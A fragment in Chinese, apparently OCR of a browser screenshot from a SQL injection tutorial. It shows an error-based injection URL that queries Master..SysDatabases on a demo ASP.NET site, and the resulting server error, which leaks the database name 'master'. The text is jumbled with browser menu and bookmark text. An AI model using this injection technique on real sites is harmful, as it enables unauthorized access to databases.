 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'master' 转换成
www.demo1.com/index.aspx?id=-1 and (SELECT top 1 Name FROM Master..SysDatabases)>0
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 第一个数据库名
在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'master' 转换成数据类型 int 时失败。